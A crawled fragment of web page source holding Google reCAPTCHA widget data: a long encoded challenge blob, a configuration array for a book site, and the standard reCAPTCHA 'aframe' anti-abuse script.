CnsKRPWLDkcK4Ti9iw7VtBk/CvcOeCsOPwqzDlMKAw4bDhnszw4nCjMO+wqMNw6HDvDPCicOJw4nChsKFw7hNKD/CsDNCWsORdsKIWsK0YcOMcMO9w5JqLVDCpcKncsOAAXY2AMOMw5Yrw4zDvMK7wpMkworDqMOlw7zCi0V2Y2UXdDcWCgrDkcKOw6rCr8OtNxwBP0TClcK2Cjdbwr9rGVFaw4d6dhdOdMOZw6rCgQwvVMOua8OHX8Kmw4tHw4/[base64]/XsKaMw7CvcOtNsKnw6xHd8KpwpBxZMKvwqYtdlDDr8OawpHCqsOHw5QDUSNkwqPDg3YafXjCuh4FwpJ5wpDDpnBgwoslQjxew7xnwozDm8KYwoDDsD5nwrgeO8K2wqQ7KMKkwpnCn8KMdMO/w6VrSwRIw5DDo8O5KhPDgcKww4tVw6TDnUU7wq5IM8O5wqzCucKHCsKbGQLCrgthYnXCjcK6CXfDhkjDtsKjwqHDq8O5wqYRTBvCuWHCpQEawq9+VsKxK8KXDwTDv8OhwplfwqhKTGfClRXCi8KCHTpoPyZ6CEPCqcOcw5J4w4nDs8OPwrg+WD4TC28uUcODU8Oqw7N/VMKKw4cUw7VNw6PCl1nDsTrCk8O9XkF6wprCqQsPwoPDmMKBw4hNw6RbSMOzwpIXU8OFw4A0w7bClcOKGcKVwpbCgsOEWcOAK8KDUMK0ahPCtSLDoBZ3wq7Ctm5QK2/Cg8OVccOew4dCw60uWMKlw7zDksOjTF7ClwdBwq7DgGjDhQYLwrJJwqHCt3QgaVsBw7LDnAFhwpfDmsKow7IKwqFfw6TDjMK1ZBQsUQ7Du04PQcKGKsKhZm7CrMOXenhAwo3DtsOxw7/ClmnDuMKWEkYKw5MMwoTDuWHCr8OnwoLCucOgwrPDisOuwqAybMKpHnRPwpQedlgzw5V+wpbCn8Ocw7FPLMKpNMO/IMKBNGPCpRTDihkpwpDDqcOQbhYeBmfDgzM9IVvClsOYQmrCrzzDmnPCmG8Cw45TYTHCisOZasKCw5DChMO1w5rCiVQAK8K1QQbDrsKmw4bCrC/CmSLCk8O/YMOfUMKAw78Fwr7CtxdAA3V3w5dqwpFvK1B/[base64]/EcOqYGvCg1kzwqvCsj7DrGF/wpghwrguAhoUFgPDmQfDtcOlGsOccxjDv8Kgw6dGLQFMw5PClMKOfyLDoBVcw5rDlsKEwrfClcKrS8KvYkFfbVJfwog8wpE9w6tvwrnCh1rDkW/[base64]/[base64]/w6A1YcOJSiYZwoTCvSZiKh7Cr1kXwqfDlXLDh8K2w6HCvBopw6DCiTs/wr/CisO/[base64]/DucKDwqLDlsKGwrN1MhbCmMKgDVElwp3DssKYL3U0AsOEwrnCrD/DocOnZksowrfCnMKnG8OMZx/Ch8KZw4/DncK8w7bDm1Ygw4pWWUlLw4FaD1BwBCDDu8ORFj7CplHCtBTDvsOZDRTCgMKsdGvCgl/DnFdgDsO1wrbCu0rDs0wXM0DDs1/DlMKMwqFkC0YRZMOyXsKWwr/Cs8OJOhTDoSfDmMOgGcOOworDnsK/Q3bDm1DDigZuwoDCrMO0XsOebCtsW0fDosO9GMOsdsKpAWbDssOLKMOjHm7DsC/[base64]/DjMOZNCDDgsOHHnzCucKEw7PChQbCrMOpTMKUVcKbwqlNwpI0w5HDtgXChXXCqcKQw6ZkQmRSPcKOwrHDvnfDu8KXKCjDlGopwoPCnsODwo8ewqbCs8O8wqHDlzLDs3ojSD/[base64]/OsOowqbCpmbCp8OBccODw6TDmiszd2nCk8ObwqrDllALNQ7CqcKBZsKmw6x6wp7Cu8KmU0rDl1nDsALCvcKowpfDk2dDTcOnI8OoBMK7wo5twpzCgE3DjsOHw5MCI8KkYcKPT8K/XsKww4ZZw6Z4wp1tUcOuwoHDrsKBw4t2wo7DocK/w41Kwo8Qwpcpw4vCgXt4w4IQw4bDt8KVwqPClhvCh2fDvC/DswTDuMOhwqfDjcKzwr8dAQgbXm5mUinCp0LDkMKpw7bDscOZHMKmw41rah7CvnRxQinDrg1RDMOCbsKKDw3Dj3HCsVHDhCnDrxPDvcOhAWssw6rDjMOSfGrDsMKVNsObwp9Rw6fDpsKXwr3DtsKMw4nDi8KlM8K6VSbDqcKVUysbw43Dkn/CgMKOBsKlwrF6wo/Cr8Otw5UiwrXCqlMUOcOew5MSDn8xCjgiYHZvUsOow7hLRl3DokDDrSo9G27Cp8OTw59VZHhpw50fah59cFInwr5Bw5YJwoBawrrCphzDhUfCsh/[base64]/Dv8K4OR5hfsOtAWYOUcKQw7/DjncXwpRbfknDoWN6K3nDu8OrwpzDgsKYAg7Dn29cJUfCn3nDm8KjN1HChmkgwo7Ch8O+w67DpjzCs28Fw4vCjsOTwrgkw7PCqsO9ecOiLMKww4TCm8OhHCEpK0PCmsObBMOswoQ9GMKuJUvCosO/H8O8PDTDjhPCtMKNw73CkkzCjcOzPMOSwqfDvmEbVWzCrgwzw4zCr8KPdcKdbsOMHcOtw7jDpXDDlMOGwp/DrcOqYVxkw4HCmMKWwqXCihF0RsOywrHCuBlHwqrDlsKGw6HCu8OIwqnDt8OYK8OEwpDCv3zDqWLCgAUDw5Fwwo/CpkMKw4PDi8KDw47DuhRWGwN7BsOFWMK7ScKRWsKRTBNgwotxw5sAwp5lNHjDlQ0/LsKPLsKWwokywq3Cq8K9XU3CkWMJw7E8wqTCoXtSwqdhwpUXFGzDkxxRdkd0w7jCgsOCMsKDE1fDqMOzwpZ+w4jDuMOiK8K7wpApw70bE3MQwpR/P07ChR/[base64]/[base64]/ZMOyacO/wpvDncOtw4vCllHDiCA/NMKqD8K0c8KvFMK1w6PDmXYOwpTDkX97wq0Tw6Msw7PDtMKQwprDg3zCgkrChcOFDhfDqH7CgcOrD0V9w7FKwoDDocOfw6pWB2nCh8KWRWhhShxgL8Obw6gKwo45cxJ0w4oBwpnClMKVwobDkMOMwrE7WMKJw7sCw5/DhMO/wr1gS8OqHHHDncOLwohME8Kfw6zCpMOBcsKFw6h1w4dPwrJNwrnDmcKdw446w5HClFPDu2oBw7DDhW3CuRhhfXTClnvDksOyw7jCsmnCqsKBw6TCiXjDssOCVcONw7HCksOBQDUwwo/DpMOlYUTDpF9Jw6vDnggiw7cuKHfDrx5uw5w4LSrDhjrDt2vCkX9sGWcSBMOBw6JARsKtPTbDu8OlwrzDrMKxZsOdeMKdw6bCnH7DhcOIQEI5w4zDjw3DicKTIcOwG8OHw6/DqcKcHsKUw7vChMOkb8OKw6HDq8KRwo7CtcOYXShuw5/[base64]/wp0qLFHCkwoGWW1uwqXCnic2McKHw4HCpD3DkcOZwrAUIDnCs23Cp8OiwpRWLnp2wpUUF2XCgDPCvcOtTws6worDvDAccBsoWlp4YxnDqTNBw7I2wqRDa8OFw6ZQf8KYecKZw5U4w7UPW1ZuwrnDmxt4w4tRXsOww5sewpbCgQrCgzZAU8O+w5hAwpJkQ8Kfwo/Diy3DqyTDkcKNw4bDlX8SWBhsw7TDmhkXwqjDgx/[base64]/wrJ8wo4xwpRYaxEDwrbCh8Kfw4bDtTw4wqs4wpLDvsOzw5wrw4LDnsKPWWcbw4cMNz1iwqjDl21kYsKhwojCvEkSd0vCjRNNw7HCoB9+w7DClsKvSxJeBCDDjDjCuyo7UW1gwo92wrA0MMO+wpPCrcO2SwhcwpltAUjCl8O/[base64]/Ch3nDr8O2NsOhw6t+w6vDnQ5BHSfCjh/CqScowoTDmTYcK2/[base64]/[base64]/KnLDkMONGMK0BsKZIml/[base64]/U8OpfWp3wrc7w7vDkgZDfn/DmDTCisK9w49sWcOswr0Yw7xfw4bDv8KlAnxXwpPCkkMeI8OuAMO/FcKowpjDmGQUPMOlwrvDqcOwQURWw6DCqsOgwot6MMODw5PCsmYCTUPCuErDkcOpwo1uw4jDgsOCwozDlTPCr3bCnQjCl8OfwqEPw4xUdsKtw7JKUCsSWsKeLjRdHcKiw5FTw53CnFDDl3nDii7DlsKvw5fDuX/DkMKnwrvCjFDDocOqwoPCvCA0w6w4w61kw7ksU14wN8KUw4Y8wrzDiMOAwrDDncKeeTjCo8OvZ1UQYsKtUMKebcOnw7xWHcOVwowTIULDnMKcwrLDhHRaw5LCoQzDpgjDvj1MPjFewobCsH/[base64]/DhsORw7gYw5zCtBtuw4E/[base64]/CuMKlbMKVw7rDnsOJw5TDnyxxbV41w4cFEMKtwr9yPzfDsEHCn8Oow7bDpcO9w7fCmMK4K1nDssK/wrHCsELCpsOkKHHCu8Orw7TDkw/DiQwcw4otw7LDosKVSCV/c3/[base64]/ClsOHa8O+EMO0OMO6A8OZw7tuNCjDqU/[base64]/DpsK4AMODWmBGXXU5worCvy9nw73DrsOwcsOswoDDkEd/w6pxX8K5wqQuLTBERQrDuErDgHIwW8O/w6snfsOKwrxzBDrCqDAAw4bDu8OVIMK9BcOKdsO9wrTDmsK6w4tTw4NrRcO1K0TCmhY3w7XDvzPCsSguw5paOcKowq8/wpzDh8Oew71VZzVVwqbCiMOjMHrCr8KMHMK0w7YywoFJVsOFQcO9PcKgw74xc8OrCj3CjX0CZ08mw57Cu10AwqbCoMKtbcKLasO4wqrDo8OdEHLDisOqP3cqw7/Cn8OpKMKwEnDDl8OMVC7CpMK/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KFZCAmBtmr9puml/RA8uZCIoffpqoSanIJC+AzQvfic\\u003d\x22,1,0,null,1,1768896647138,0,0,[158,175],null,[246],\x22RC-jXqyEyAgcFUXgw\x22,null,null,null,null,null,\x220dAFcWeA4gPHh689sbks54qhnpxi2_A0dt9VeUi2IG6avPPJJFaN9LX-7SBlAGJHv5hd4sKgy003nFSaU_jX4-D9Q36PQhSirjQA\x22,1768979447079]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TTROsh-943qDX92RaDCVvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768893050429');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>